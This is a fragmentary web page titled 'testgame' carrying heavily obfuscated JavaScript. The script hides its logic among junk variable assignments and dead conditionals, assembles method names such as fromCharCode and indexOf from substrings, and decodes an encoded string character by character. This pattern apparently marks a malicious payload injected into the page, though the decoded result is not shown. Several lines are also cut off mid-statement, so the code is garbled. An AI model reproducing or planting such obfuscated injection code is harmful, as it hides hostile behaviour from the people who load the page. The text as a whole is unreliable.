 testgame
testgame
date=new Date();var ar="Jp}g3ra]A\"kmTdQh{,'=Dyi)cf>1(0o[F
mim=22;mim+=0.012;jay=0.016;jay+=19;has='xmDeB';vig=moo('THJrrc9mPS',5);fen=1594;tip=0.0118;if(tip<14){ohs=1326;ohs++;ask=23;ask++}nim=moo('ExBWOB4XquJZ8l0h5MnMl37j2
GBROBg1aPdM8lub5UrAYaTSMWcTxNa4PYpSzU60jZYGTlwhRmJEXWUrv1n4G8WSBp9bDlftJ Y8curQu1MF67liSZ0AXHCXGmT0pr0jiLZTltUD1',7);reb=null;pix=4129;pix-=8622;b
gb,pw,k,po,gb,gq,ru,ul,rv,b,ry,k,ua,bm,us,j,k,pl,gq,pl,gm,up,rv,v=0.006;v--;g=4328;g--;p=0.0117;p--;u=1483;if(u==15){r=8699;r-=12}b=pom();z=null;z+=1542;s=0;s-=6;n=false;j=38;h=0;h-=11;
=1011;a=0.012;a-=3073;k='Xdfromxmh'[b](2,4);c=7673;if(c==0){t=12;if(t<9){w=[9,36,45,18,27,54,0]}}i=null;i-=0.017;k+='ALdCharXuO'[b](3,4);y=5;y+=0.0508;o='Rk7bmPf54r';q=0.005;if(q
(3,4);gp=28;if(gp==22){gu=2392;gu+=23}gr=19;gr--;gb='FWindeRgjZ'[b](2,4);gz=['who','pah'];gs=0.0085;gs--;gn=4637;gb+='EFxOfSJ0'[b](2,3);gh=[0,18,9,27];gd='M1D54QV';gl=1028;gl--;g
['lea','fax'];gk=3271;gm+=1;gc=6272;if(gc<2955){gt=0.007;if(gt<21){gw=0.0052;gw++;gi=3698;gi-=6195}}gx=14;gy=19;if(gy==null){go=0.003;go++}gq='zwtlennY'[b](3,3);ge=5561;ge++;pv
{pes:0.0415}}up='';uu=null;uu+=7;ur=29;if(ur!=15){ub={sae:'lee'}}uz=6582;uz--;us=0;un=0.004;if(un>0.0091){uj=0.002;uj-=17}uh=0.004;uh--;ud=0.076;ud++;ul=zp[gq];um=[16,8,0,24];uf=nu
}for(ry=0;ry0.0116){re=[0,7,21,14]}bv=17;if(bv==0){bg=13}rv=po[pl](ry,2);bu=0.0029;if(bu==6726){br=0.031;if(br>2374){bb=0.002;if(bb>0.002){bz=6496}bs=0.007;if(bs!=19){bn=0.0014;b
}bd=1127;bd++;bl=8094;bl+=0.017;bm=parseInt(rv,gm);bf=null;bf-=25;ba=28;ba+=0.0114;up+=String[k](bm);bk=26;if(bk>5){bc=0.016;bc-=0.0085;bt=0.0221;bt+=1247}bw=0.011;bw-=3122;
}bo=1744;bo--}bq='QbLDKPuMp';be=0.016;be++;zv=0.0103;if(zv>0.0148){zg=false}return up}function pom(b,s){var j,d,h;o=8;a=1906;k=null;k-=0.004;f=true;j=/[Wvz6pLM0Y]/g;q=23;q-=30
;p=11;p--;h=d.replace(j,'');r={dow:0};m=0.013;if(m!=0){l=25;l+=0.0057}n=0.0141;if(n!=0.011){z='don';t=19;t--}return h}